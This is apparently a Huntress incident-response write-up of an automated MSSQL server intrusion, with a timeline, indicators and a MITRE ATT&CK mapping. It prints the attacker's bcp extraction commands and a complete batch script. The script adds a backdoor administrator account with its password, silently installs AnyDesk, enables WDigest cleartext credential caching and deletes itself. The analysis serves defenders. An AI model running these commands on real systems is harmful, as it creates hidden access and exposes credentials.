The Attack
On February 8, 2024, Huntress published the first Attacking MSSQL Servers blog post. On February 23, a Huntress SOC analyst observed similar activity associated with an entirely different endpoint, and escalated the incident based on the previously published post.
As a result of the investigation, the first use of the MSSQL xp_cmdshell stored procedure was recorded at 14:45:08 UTC. Beginning at 14:45:15 UTC, and over the course of 10 seconds, the following commands were executed:
"C:\WINDOWS\system32\cmd.exe" /c bcp "select binaryTable from uGnzBdZbsi" queryout "C:\users\public\music\AD.exe" -T -f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp "select binaryTable from uGnzBdZbsi" queryout "C:\users\public\music\kur.bat" -T -f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp "select binaryTable from uGnzBdZbsi" queryout "C:\users\public\music\n.bat" -T -f "C:\users\public\music\FODsOZKgAU.txt"
"C:\WINDOWS\system32\cmd.exe" /c bcp "select binaryTable from uGnzBdZbsi" queryout "C:\users\public\music\user1.bat" -T -f "C:\users\public\music\FODsOZKgAU.txt"
Several of these batch files were clearly executed, as evidenced by the subsequent commands observed via Huntress EDR telemetry, as well as via Windows Event Log records. For example, the user1.bat file was executed at 14:45:51 UTC, and was followed by commands to create the admins124 user account with the password “@@@Music123..," and add it to several local groups. These commands were visible in the EDR telemetry, and their impact could be observed via the Security Event Log.
However, the file C:\users\public\music\n.bat does not appear to have been executed, as it was still found on the endpoint. The file contents appear as follows:
net user admins124 @@@Music123.. /add
net localgroup administrators admins124 /add
net localgroup Administradores admins124 /add
net localgroup Administratoren admins124 /add
net localgroup Administrateurs admins124 /add
net localgroup "Remote Desktop Users" admins124 /add
c:\users\public\music\AD.exe --install C:\"Program Files (x86)"\ --silent
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\wdigest" /v UseLogonCredential /t REG_DWORD /d 0x00000001
del "%~f0"
The file ends with the del “%~f0” command, indicating that had the file been executed and completed successfully, it would have been deleted from the endpoint. Note that the file appears to be very similar to the user.bat file identified in the first Huntress blog post.
At 14:51:57 UTC, the kur.bat file was executed, which contained the following command:
c:\users\public\music\AD.exe --install C:\"Program Files (x86)"\ --silent
From this point, Windows Event Logs demonstrated that AnyDesk had been successfully installed, as indicated by the messages in several event records.
At 14:53:44 UTC, an additional installed monitoring application logged a message indicating that a new application, “AnyDesk,” had been added to the endpoint. At 14:57:00 UTC (a bit more than three minutes later), an administrator accessed the endpoint via ScreenConnect version 23.9.10.8817, successfully authenticated via Duo, and began remediating the endpoint.

Conclusion
As with the first Huntress blog post on this topic, the timing of the commands demonstrated the automated nature of the attacks. While previous activities involving the staging of the files within the MSSQL database table had not been observed, the threat actor’s subsequent activity belied the automated nature of the attack, extracting and executing the pre-staged files, and resulting in multiple means of persistence, via AnyDesk, and a newly added account.
Following this investigation, subsequent Internet searches revealed that these threat actor TTPs had also been observed by the AhnLab Security Emergency response Center (ASEC - see Section 3 of the blog post). In those incidents investigated by AhnLab ASEC, the attacks resulted in the threat actor deploying Mimic ransomware. As a result, prompt alerting and isolation of the endpoint by Huntress analysts, and notification by an additional installed monitoring application, resulted in the ransomware deployment being prevented.
This incident clearly demonstrates the need for an accurate, up-to-date asset inventory, one that includes not just physical and virtual systems, but also all available applications and services, for patching purposes. It also demonstrates the need for attack surface reduction, where administrators restrict access to or simply remove unnecessary applications and services, so they can provide either an easy, alternate means of access or a means to access the endpoint that bypasses protection mechanisms such as MFA.
Indicators
Use of the bcp.exe LOLBin/MSSQL native utility
Use of the C:\users\public\music\ folder
uGnzBdZbsi table in the MSSQL database
Deploy (renamed) AnyDesk in C:\"Program Files (x86)"\ folder
MITRE ATT&CK Mapping
Initial Access - T1190, Exploit Public Facing Application
Initial Access - T1078.001, Default Accounts (MSSQL ‘sa’ account)
Execution - T1059.003, Windows Command Shell
Persistence - T1136.001, Create Local Account
Persistence - T1133, External Remote Services (AnyDesk)

















